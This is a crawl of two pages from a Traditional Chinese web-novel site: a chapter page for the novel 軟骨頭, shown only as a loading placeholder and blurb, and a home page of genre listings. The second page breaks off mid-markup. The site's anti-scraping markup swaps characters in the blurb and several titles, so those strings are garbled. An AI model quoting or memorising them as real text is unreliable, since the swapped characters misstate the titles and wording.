

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://big5.heciw.com/ZEeh/40.html
body_size: 3836
content:
<!DOCTYPE HTML><html lang="zh-TW" class="www"><head><meta charset="utf-8"><title>分章閱讀 40:軟骨頭,免費閱讀陳焰、陳豫 -禾詞小說網 </title><meta name="keywords" content="分章閱讀 40:軟骨頭,免費閱讀陳焰、陳豫" /><meta name="description" content="軟骨頭最新小說章節分章閱讀 40免費下載，禾詞小說網為您提供優秀作家雪碧oo小說大全，本本精品，字字珠璣" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.heciw.com/ZEeh/40.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.heciw.com/ZEeh/40.html" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="禾詞小說網" /><link rel="canonical" href="https://m.heciw.com/ZEeh.html" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_704bc987.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='5ykfn',TJN='tj',TWMO='hk',APP_NAME='禾詞小說網',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',TWPC='big5',DOMA='heciw.com',CDN='https://23.224.199.82:63456/xcdn3/',TJ='J215ykfn',DIR='/',MOD='',CAD=0,xCoverList=[],FORM_HASH='f89b189ag9ifn7',ADN='k23',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.heciw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body class="chapter"><div id="wrapper"><div class="nav"><ul><li><a href="/">首頁</a></li><li><a href="/all/3_1.html">玄幻小說</a></li><li><a href="/all/4_1.html">二次元</a></li><li><a href="/all/5_1.html">遊戲小說</a></li><li><a href="/all/6_1.html">歷史軍事</a></li><li><a href="/all/7_1.html">穿越重生</a></li><li><a href="/all/8_1.html">懸疑小說</a></li><li><a href="/all/9_1.html">穿越架空</a></li><li><a href="/all/1.html">書庫小說</a></li><li><a href="/all/ending_1.html">完結小說</a></li><li><a href="/all/click_1.html">排行小說</a></li><li><a rel="nofollow" href="/history/">閱讀足跡</a></li></ul></div></div><div id="main" class="book_chapter"><div class="chapter-progress top-progress"><div id="chapter-progress"></div></div><script>var CHAPTERS=40,CHAPTER=40,BOOKID="ZEeh",BOOKSET={channel:'女',age:'0'};</script><script src="https://23.224.199.82:63456/xcdn3/js/_chapter.js?318"></script><section class="wrap text-center"><div class="clear8"></div><h1><a href="/ZEeh.html" id="book-title" data-id="omMcpt" data-type="2" data-book="軟骨頭" data-url="/ZEeh.html" data-chapter="40" data-author="雪碧oo">軟骨頭</a><b class="chapter-name"></b></h1><span class="book-author"><a href="/zuozhe/f6f67a2a7eaabreN.html">雪碧oo</a> / 著</span><div class="clear8"></div></section><center class="row chapter-btn-block"><a href="javascript:void 0" class="shelf-add-btn pointer col xs-4" data-id="ZEeh8" data-type="2" data-i="40"><SPAN CLASS="iconfont icon-folder" rel="nofollow"></SPAN> &nbsp;加書籤 </a><a href="javascript:void 0" class="col xs-4" id="tts-btn" data-tj="tts|click"><SPAN CLASS="iconfont icon-iconfontplay2" rel="nofollow"></SPAN>&nbsp;朗讀</a><a href="javascript:void 0" class="col xs-4" id="scroll-btn"><SPAN CLASS="iconfont icon-icondownload" rel="nofollow"></SPAN>&nbsp;滾屏</a></center><div class="clear10"></div><div class="clear10"></div><div class="wrap"><div id="chapter-content"><p class="text-center chapter-loading static-loading"><B>HECIW.COM</B><br>請記住&nbsp;<B>禾詞小說網</B>&nbsp;的域名 <BR><img id="chapter-load-img" src="https://23.224.199.82:63456/xcdn3/img/loading.svg"><BR><span class="f14">--&nbsp;&nbsp;<span id="chapter-load-text">章節內容載入中</span>&nbsp;&nbsp;--<BR>軟骨頭</span><br><span class="f14">若無法閱讀請更換瀏覽器或嘗試關閉廣告遮蔽</span></p><div class="clear8"></div><div class="line"></div><div class="clear8"></div><div class="gray f13"><p>軟骨頭 由 雪碧oo 所寫，更新於：2026-01-24 11:40。 </p><p>小說主人公是許歡,小崽,陳豫的小說<span class=y3>&#x56bc;</span>《<span class=y3>&#x5355;</span>骨頭》，本小說的作者是雪碧oo最新寫的一本高<span class=y3>&#x7aff;</span>、穿書、純<span class=y3>&#x827e;</span>風格的小說，內容主要講述：FW完結 簡介： 我<span class=y3>&#x86e4;</span>嫌我<span class=y3>&#x827e;</span>哭，我覺得他膝蓋比誰都<span class=y3>&#x5355;</span><span class=y3>&#x86e4;</span>，沒有你，那我就<span class=y3>&#x4f3a;</span>了。 —— <span class=y3>&#x5370;</span>鬱偏執<span class=y3>&#x8fea;&#x8fea;</span>&<span class=y3>&#x9c8d;</span>躁堅韌<span class=y3>&#x86e4;&#x86e4;</span>（年下 —— 排雷：寫不出你想要的<span class=y3>&#x7518;</span>覺 http...</p></div></div><div class="chapter-ext-report"><a href="/ZEeh/relate.html" data-author="雪碧oo" id="relate-btn" class="gray book-author"> [查詢本書更多新章節] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="tj" data-click="tj" data-name="novel_star" data-id="ZEeh8" data-type="2">[推薦作品] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="book" data-click="tj" data-name="novel_error" data-id="ZEeh8" data-type="2">[章節報錯] </a></div><script>initTxt("//js.heciw.com/data/chapter/AJMbpJf/11r2u81l9t5/40.nvl","分章閱讀 40")</script><script src="/5ykla/318.k2j1ht"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="pages"><a href="/ZEeh/1.html">首章</a><a href="/ZEeh/39.html" class="prev">上一章(&larr;)</a><a href="/ZEeh/mulu.html" class="mulu">返回目錄</a><a href="/ZEeh/41.html" class="next">下一章(&rarr;)</a><a href="/ZEeh/40.html">尾章</a></div><div class="f0"><script>window[window["A2_"]||"Number"](0);</script></div></div><div class="box-wrap wrap"><div class="bw-title"> 大家正在讀 </div><ul class="row book-list"><li class="list-item"><a class="item-text" href="/ZEeh/1.html"><p>1.<span class=y3>&#x5355;</span>骨頭 <span class="gray f12">(短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[8943人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/2071040404/1.html"><p>2.我的醫生媽媽 <span class="gray f12">(現代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5551人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/nm1I/1.html"><p>3.度今宵 <span class="gray f12">(現代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3293人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/11w/1.html"><p>4.鐵獄迷情 <span class="gray f12">(現代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6344人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/v7Iy/1.html"><p>5.蛇<span class=y3>&#x827e;</span><span class="gray f12">(現代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1274人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/DvSI/1.html"><p>6.<span class=y3>&#x827e;</span>一個人 <span class="gray f12">(現代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[8364人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/1164533096/1.html"><p>7.你不乖 <span class="gray f12">(現代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7834人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/9KHw/1.html"><p>8.梅子熟時 <span class="gray f12">(現代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3914人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/T9ue/1.html"><p>9.生情 <span class="gray f12">(現代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3688人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/350342/1.html"><p>10.書院 <span class="gray f12">(現代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[4112人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/631598682/1.html"><p>11.雲胡不喜 <span class="gray f12">(現代中長篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1628人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/3vqO/1.html"><p>12.記一次失敗的重逢及其<span class=y3>&#x5589;</span>續 <span class="gray f12">(現代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7056人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/vape/1.html"><p>13.Jimmy <span class="gray f12">(古代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[4895人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/YplT/1.html"><p>14.人生如戲 <span class="gray f12">(短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6884人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/2134373620/1.html"><p>15.最美丈<span class=y3>&#x7261;&#x8815;</span><span class="gray f12">(現代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[9572人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/TnND/1.html"><p>16.森林墓園 <span class="gray f12">(現代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[8544人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/987588178/1.html"><p>17.我的<span class=y3>&#x6bcf;&#x6bcf;</span>才不聽話 <span class="gray f12">(現代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6252人在讀]</font></span></a></li><li class="list-item"><a class="item-text" href="/2048376658/1.html"><p>18.和偏執男<span class=y3>&#x80da;</span>HE[<span class=y3>&#x5757;</span>穿] <span class="gray f12">(現代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[4495人在讀]</font></span></a></li><div class="clear"></div></ul></div></div><script src="/click/ZEeh/40"></script><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小說為轉載作品，所有章節均由網友上傳，轉載至本站只是為了宣傳本書讓更多讀者欣賞。</p><p>Copyright &copy; 2026 <a href="https://www.heciw.com/">禾詞小說網</a>(heciw.com) All Rights Reserved. <a href="//big5.heciw.com/ZEeh/40.html" data-translate="[切換簡體版]|[切換臺灣版]">[臺灣版]</a></p><p><a href="/about/">聯絡方式：<img data-lazy="/img/bmailwUyrE.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script use="8.187ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://big5.heciw.com/?FROM=bjs&u=BJS
body_size: 8600
content:
<!DOCTYPE HTML><html lang="zh-TW" class="www"><head><meta charset="utf-8"><title>禾詞小說網-免費全本小說</title><meta name="keywords" content="禾詞小說網|玄幻小說|玄幻小說|玄幻小說線上閱讀|免費玄幻小說小說排行榜" /><meta name="description" content="禾詞小說網是最新免費小說網站，擁有優秀遊戲小說以及好看小說排行榜等線上閱讀及下載，歡迎網友閱讀。" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.heciw.com/" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.heciw.com/" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="禾詞小說網" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_704bc987.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='5ykfn',TJN='tj',TWMO='hk',APP_NAME='禾詞小說網',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',TWPC='big5',DOMA='heciw.com',CDN='https://23.224.199.82:63456/xcdn3/',TJ='J215ykfn',DIR='/',MOD='',CAD=0,xCoverList=[],FORM_HASH='a1cab875g9if35',ADN='k23',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.heciw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="禾詞小說網"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">禾詞小說網</span><span class="slogan">免費小說追書不愁</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜尋小說：寧少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜書</button></form></div><div class="userpanel"><a href="/user/login.html">登入</a> / <a href="/user/register.html">註冊</a><BR><a href="/user/">我的書架</a> / <a href="/history/">閱讀足跡</a></div></div><div class="nav"><ul><li><a href="/">首頁</a></li><li><a href="/all/3_1.html">玄幻小說</a></li><li><a href="/all/4_1.html">二次元</a></li><li><a href="/all/5_1.html">遊戲小說</a></li><li><a href="/all/6_1.html">歷史軍事</a></li><li><a href="/all/7_1.html">穿越重生</a></li><li><a href="/all/8_1.html">懸疑小說</a></li><li><a href="/all/9_1.html">穿越架空</a></li><li><a href="/all/1.html">書庫小說</a></li><li><a href="/all/ending_1.html">完結小說</a></li><li><a href="/all/click_1.html">排行小說</a></li><li><a rel="nofollow" href="/user/">我的書架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/Y9Eu.html" title=""><img data-lazy="//cdn.heciw.com/uptu/t/gRvz.jpg?sm" alt="一覺醒來我成了百億富翁" author="安日天" src="/bloadWZKe.svg" /></a></div><dl><dt><span>安日天</span><a href="/Y9Eu.html" title="">一覺醒來我成了百億富翁</a></dt><dd>晉江VIP完結 總書評數：5254 當前被收藏數：6618 營養液數：8148 文章積分：14...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wEb.html" title=""><img data-lazy="/ae01/kf/UTB8mFL1v9bIXKJkSaefq6yasXXak-lOD.jpg?sm" alt="君臨韓娛" author="夜" src="/bloadWZKe.svg" /></a></div><dl><dt><span>夜</span><a href="/wEb.html" title="">君臨韓娛</a></dt><dd>看一個擁有著未來記憶的人，如何凌駕於韓國娛樂圈的顛峰，讓所有人都仰視他。</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wBOl.html" title=""><img data-lazy="//cdn.heciw.com/uptu/A/Nd4R.jpg?sm" alt="重生之極品皇子妃" author="葉憶落" src="/bloadWZKe.svg" /></a></div><dl><dt><span>葉憶落</span><a href="/wBOl.html" title="">重生之極品皇子妃</a></dt><dd>連城VIP四星完結 總推薦：128673 內容簡介： “你說那個三皇子要娶人家。” “是的，少...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/UK1W.html" title=""><img data-lazy="//cdn.heciw.com/uptu/d/qSA.jpg?sm" alt="盛寵書香" author="沈青鯉" src="/bloadWZKe.svg" /></a></div><dl><dt><span>沈青鯉</span><a href="/UK1W.html" title="">盛寵書香</a></dt><dd>文案： 重生宅閱讀悠閒日子 前世盛元寧風光大嫁狀元郎，卻在大理寺身首異處。 重活一世，她忽然發...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2041194534.html" title=""><img data-lazy="//cdn.heciw.com/uptu/r/euKY.jpg?sm" alt="從斬妖司地牢殺成仙王" author="塵傲" src="/bloadWZKe.svg" /></a></div><dl><dt><span>塵傲</span><a href="/2041194534.html" title="">從斬妖司地牢殺成仙王</a></dt><dd>穿越成為大明皇朝親王府的嫡長子，卻因放走妖域聖女而被剝奪世子之位，並被貶為斬妖司最低等的地牢刑...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/YXml.html" title=""><img data-lazy="//cdn.heciw.com/standard-1671032172-44796.jpg?sm" alt="狼系攻略" author="木么月" src="/bloadWZKe.svg" /></a></div><dl><dt><span>木么月</span><a href="/YXml.html" title="">狼系攻略</a></dt><dd>晉江VIP完結 總書評數：269 當前被收藏數：2096 營養液數：499 文章積分：40,2...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>熱門小說</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/SufU.html" title="">在求生綜藝招惹前任他叔</a></span><span class="s5">痴嗔本真</span></li><li><span class="s1">異界</span><span class="s2"><a href="/fheW.html" title="">噬乾</a></span><span class="s5">大聖請留步</span></li><li><span class="s1">言情</span><span class="s2"><a href="/KXuK.html" title="">為妃做歹</a></span><span class="s5">白衣素雪</span></li><li><span class="s1">百合</span><span class="s2"><a href="/ahUu.html" title="">誰是誰的最愛（完結）</a></span><span class="s5">天使有約</span></li><li><span class="s1">都市</span><span class="s2"><a href="/gwlm.html" title="">極品公子</a></span><span class="s5">一根油條</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/908264068.html" title="">網遊從野怪進化成最強反派</a></span><span class="s5">土豆小正太</span></li><li><span class="s1">言情</span><span class="s2"><a href="/Yflm.html" title="">（綜漫同人）鏘鏘，可莉登場</a></span><span class="s5">婷雲月</span></li><li><span class="s1">現代</span><span class="s2"><a href="/wlXD.html" title="">小可愛</a></span><span class="s5">情字傘</span></li><li><span class="s1">唯美</span><span class="s2"><a href="/EemW.html" title="">和馬賽克相親相愛那些年</a></span><span class="s5">扶蘇與柳葉</span></li><li><span class="s1">重生</span><span class="s2"><a href="/eOBr.html" title="">被拐後我重生了</a></span><span class="s5">萱草妖花</span></li><li><span class="s1">G </span><span class="s2"><a href="/Wpr.html" title="">[死神]水平有限</a></span><span class="s5">揚蔥</span></li><li><span class="s1">GL</span><span class="s2"><a href="/Y77D.html" title="">一覺醒來跟影后協議結婚了</a></span><span class="s5">公子幸川</span></li><li><span class="s1">武俠</span><span class="s2"><a href="/UhO.html" title="">黑山老妖</a></span><span class="s5">大行者</span></li><li><span class="s1">現代</span><span class="s2"><a href="/wqqO.html" title="">良言寫意（出書版）</a></span><span class="s5">木浮生</span></li><li><span class="s1">仙俠</span><span class="s2"><a href="/lUiE.html" title="">唯我劍尊</a></span><span class="s5">夏天空</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/ZBHv.html" title="">綠茶同桌他總在撩我/死對頭他總想獨佔我</a></span><span class="s5">應祁</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小說</h2><div class="top"><div class="image"><a href="/YYvX.html" target="_blank" title="死而復生的戀人是大邪神"><img data-lazy="//cdn.heciw.com/standard-1144055298-72878.jpg?sm" alt="死而復生的戀人是大邪神" author="何處東洲" /></a></div><dl><dt><a href="/YYvX.html" title="死而復生的戀人是大邪神">死而復生的戀人是大邪神</a></dt><dd>晉江VIP完結 非v章節章均點選數：15453 總書評數：2162 當前被收藏數：14169 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/1645164800.html" title="娘娘每天都盼著失寵">娘娘每天都盼著失寵</a>/月蝕與酒</li><li><a href="/nwif.html" title="禁止覬覦系統幼崽！！">禁止覬覦系統幼崽！！</a>/未悄</li><li><a href="/DlfO.html" title="[琴帝同人]紫竹">[琴帝同人]紫竹</a>/木陵紫軒</li><li><a href="/aDIW.html" title="和喪屍男神在末世廝守">和喪屍男神在末世廝守</a>/月半貓貓</li><li><a href="/azXf.html" title="仙路">仙路</a>/畫橋平</li><li><a href="/vDN.html" title="卡車風暴">卡車風暴</a>/趙大順</li><li><a href="/3vHv.html" title="變o後我rua了校草的龍尾巴">變o後我rua了校草的龍尾巴</a>/狄與</li><li><a href="/TBZr.html" title="女配不想讓主角分手[穿書]">女配不想讓主角分手[穿書]</a>/漆瞳</li><li><a href="/1033013198.html" title="萬界淘寶店">萬界淘寶店</a>/妙嫣醬</li><li><a href="/KTEW.html" title="逃離古埃及">逃離古埃及</a>/紫神落</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/3DKv.html" target="_blank" title="穿成富婆的小嬌妻"><img data-lazy="//cdn.heciw.com/standard-388553114-43304.jpg?sm" alt="穿成富婆的小嬌妻" author="馬納利亞騎士歐文" /></a></div><dl><dt><a href="/3DKv.html" title="穿成富婆的小嬌妻">穿成富婆的小嬌妻</a></dt><dd>晉江VIP 完結 總書評數：549 當前被收藏數：2719 營養液數：384 文章積分：32,...</dd></dl><div class="clear"></div></div><ul><li><a href="/ibpN.html" title="（綜漫同人）[綜漫]星緣">（綜漫同人）[綜漫]星緣</a>/酌姚</li><li><a href="/TWff.html" title="生了個重生的喪屍崽崽">生了個重生的喪屍崽崽</a>/浮生然也</li><li><a href="/vquI.html" title="（HP同人）地窖蛇王">（HP同人）地窖蛇王</a>/丹青袂</li><li><a href="/526229756.html" title="龍族：最終冠位指定">龍族：最終冠位指定</a>/白羊湖光</li><li><a href="/YqyI.html" title="薔薇雨">薔薇雨</a>/桑玠</li><li><a href="/Zmf.html" title="讀者和主角絕逼是真愛">讀者和主角絕逼是真愛</a>/頹</li><li><a href="/3NSH.html" title="（風起洛陽同人）【風起洛陽】之節外生枝">（風起洛陽同人）【風起洛陽】之節外生枝</a>/君牧</li><li><a href="/Zvvq.html" title="媳婦兒小我十二歲">媳婦兒小我十二歲</a>/折一束花</li><li><a href="/l1uu.html" title="刷下限的童話集！">刷下限的童話集！</a>/時小澈</li><li><a href="/ZmXa.html" title="（綜漫同人）瘋批富江線上追我！">（綜漫同人）瘋批富江線上追我！</a>/輕漁</li></ul></div><div class="content"><h2>遊戲小說</h2><div class="top"><div class="image"><a href="/3DYn.html" target="_blank" title="全甜暗戀"><img data-lazy="//cdn.heciw.com/standard-200162554-43912.jpg?sm" alt="全甜暗戀" author="搖叄" /></a></div><dl><dt><a href="/3DYn.html" title="全甜暗戀">全甜暗戀</a></dt><dd>晉江VIP完結 文案 積極向上的高材生少女x遊戲人間落難富二代 季蘇葉出生中藥世家，從小循規蹈...</dd></dl><div class="clear"></div></div><ul><li><a href="/vD1v.html" title="獸人崛起方式/獸人重生很黃很暴力">獸人崛起方式/獸人重生很黃很暴力</a>/宮槐@玉</li><li><a href="/UZrz.html" title="反派自救指南[快穿]">反派自救指南[快穿]</a>/封玖</li><li><a href="/ayee.html" title="全世界只有我沒重生">全世界只有我沒重生</a>/洛陽bibi</li><li><a href="/EOi.html" title="網遊之戰御天下">網遊之戰御天下</a>/孤單地飛</li><li><a href="/Tb1g.html" title="（綜漫同人）[綜]我有特殊的上位技巧">（綜漫同人）[綜]我有特殊的上位技巧</a>/南極海豹</li><li><a href="/UTrK.html" title="情話微微甜">情話微微甜</a>/臨淵魚兒</li><li><a href="/DDOY.html" title="24/7">24/7</a>/Xanthe</li><li><a href="/DTZy.html" title="為什麼被打臉的總是老闆/暗戀成雙">為什麼被打臉的總是老闆/暗戀成雙</a>/牧野洋洋/閻剎羅</li><li><a href="/veg.html" title="末世重生之桃花債">末世重生之桃花債</a>/秋天來了</li><li><a href="/zZp1.html" title="這個上單有點甜[電競]">這個上單有點甜[電競]</a>/池微</li></ul></div><div class="content"><h2>歷史軍事</h2><div class="top"><div class="image"><a href="/1313485806.html" target="_blank" title="最初的血族"><img data-lazy="//cdn.heciw.com/uptu/q/dHqe.jpg?sm" alt="最初的血族" author="蘿蔔上秤" /></a></div><dl><dt><a href="/1313485806.html" title="最初的血族">最初的血族</a></dt><dd>畏光，嗜血，不死…… 穿越而來的柯林發現，自己似乎很符合血族的特點。 但問題是，這個異世界卻沒...</dd></dl><div class="clear"></div></div><ul><li><a href="/nmN3.html" title="當我穿成歷史名人的寵物">當我穿成歷史名人的寵物</a>/置業</li><li><a href="/eOh3.html" title="嬌縱小娘子">嬌縱小娘子</a>/西瓜尼姑</li><li><a href="/aD7l.html" title="天下">天下</a>/夢溪石/古鏡</li><li><a href="/zH7N.html" title="大宋第一狀元郎">大宋第一狀元郎</a>/日日生</li><li><a href="/YgXq.html" title="大叔兇猛">大叔兇猛</a>/雪夜孤狼</li><li><a href="/abaB.html" title="不科學御獸">不科學御獸</a>/輕泉流響</li><li><a href="/gpnw.html" title="渣男要洗白[快穿]">渣男要洗白[快穿]</a>/時光羽翼</li><li><a href="/1610342654.html" title="武大郎：我還是娶了潘金蓮">武大郎：我還是娶了潘金蓮</a>/雨景天</li><li><a href="/YWpT.html" title="邪神的小夫郎">邪神的小夫郎</a>/柚子君CC</li><li><a href="/3hTf.html" title="浴血逃兵">浴血逃兵</a>/葉落炫影</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/EYl.html" target="_blank" title="巫師世界"><img data-lazy="//cdn.heciw.com/uptu/A/NR4i.jpg?sm" alt="巫師世界" author="滾開" /></a></div><dl><dt><a href="/EYl.html" title="巫師世界">巫師世界</a></dt><dd>起點VIP完結 總點選：4274342 總推薦：459548  小...</dd></dl><div class="clear"></div></div><ul><li><a href="/3Way.html" title="攻略偏執奶o[女A男O]">攻略偏執奶o[女A男O]</a>/言不患</li><li><a href="/niOw.html" title="相錯大佬後我去隨軍了[七零]">相錯大佬後我去隨軍了[七零]</a>/白茄</li><li><a href="/eOrD.html" title="重生之頂級超模">重生之頂級超模</a>/三分流火</li><li><a href="/Zgfi.html" title="快穿，滿級大佬拿了反派劇本/快穿，拯救男配的一百種方式">快穿，滿級大佬拿了反派劇本/快穿，拯救男配的一百種方式</a>/軒二寶</li><li><a href="/Y37l.html" title="渣渣扮演手冊[快穿]">渣渣扮演手冊[快穿]</a>/苟戈裡</li><li><a href="/UviD.html" title="掰彎那個男神">掰彎那個男神</a>/西南花</li><li><a href="/Uab3.html" title="聽說我是仙君的未婚夫[穿書]">聽說我是仙君的未婚夫[穿書]</a>/雨洛萌</li><li><a href="/3BhD.html" title="在女尊文女主後宮找真愛">在女尊文女主後宮找真愛</a>/無水不渡</li><li><a href="/zhBO.html" title="沒有抑制劑怎麼辦？">沒有抑制劑怎麼辦？</a>/逍遙白渡</li><li><a href="/1923170133.html" title="我真的是渣受[快穿]">我真的是渣受[快穿]</a>/你的榮光</li></ul></div><div class="content"><h2>懸疑小說</h2><div class="top"><div class="image"><a href="/SeZu.html" target="_blank" title="恐怖復甦，我綁定了強化模擬器/繫結強化之後，我橫推恐怖世界"><img data-lazy="//cdn.heciw.com/uptu/q/dbYl.jpg?sm" alt="恐怖復甦，我綁定了強化模擬器/繫結強化之後，我橫推恐怖世界" author="魚魚魚魚魚" /></a></div><dl><dt><a href="/SeZu.html" title="恐怖復甦，我綁定了強化模擬器/繫結強化之後，我橫推恐怖世界">恐怖復甦，我綁定了強化模擬器/繫結強化之後，我橫推恐怖世界</a></dt><dd>番茄vip完結 已完結都市腦洞都市系統穿越直播 41.9萬字16.3萬人在讀 簡介: 姜赫被恐...</dd></dl><div class="clear"></div></div><ul><li><a href="/UnWw.html" title="冥婚驚情：鬼夫大人剋制點">冥婚驚情：鬼夫大人剋制點</a>/月上闌珊</li><li><a href="/2059339596.html" title="第一贅婿">第一贅婿</a>/山村小夥夫</li><li><a href="/hbh.html" title="密案一科">密案一科</a>/藏妖</li><li><a href="/lfph.html" title="絕望教室">絕望教室</a>/忘記離愁</li><li><a href="/7paZ.html" title="民國奇人">民國奇人</a>/南無袈裟理科佛</li><li><a href="/7pZH.html" title="虛鷹傳說">虛鷹傳說</a>/莫仁</li><li><a href="/ZKUg.html" title="每天都離現形更近一步">每天都離現形更近一步</a>/陳詞懶調</li><li><a href="/ZamH.html" title="萬人嫌落水後">萬人嫌落水後</a>/今州</li><li><a href="/UvZD.html" title="穿書成蛇也是條正經蛇">穿書成蛇也是條正經蛇</a>/阿挽呀</li><li><a href="/ZThr.html" title="（影視同人）怪談瞧不起九叔，轉身連夜改規則">（影視同人）怪談瞧不起九叔，轉身連夜改規則</a>/斯禮禮</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小說</h2><ul><li><span class="s1">[歷史小說]</span><span class="s2"><a href="/3WTb.html" title="">紹宋</a></span><span class="s3"><a href="/3WTb/820.html" target="_blank" title="">分章閱讀 820</a></span><span class="s4">榴彈怕水</span><span class="s5">02-03 17:17</span></li><li><span class="s1">[GL小說]</span><span class="s2"><a href="/9E9e.html" title="">宿敵總想拯救我</a></span><span class="s3"><a href="/9E9e/261.html" target="_blank" title="">第 261 節</a></span><span class="s4">君椿</span><span class="s5">02-03 16:19</span></li><li><span class="s1">[GL小說]</span><span class="s2"><a href="/9E9v.html" title="">不討論關係</a></span><span class="s3"><a href="/9E9v/107.html" target="_blank" title="">第 107 節</a></span><span 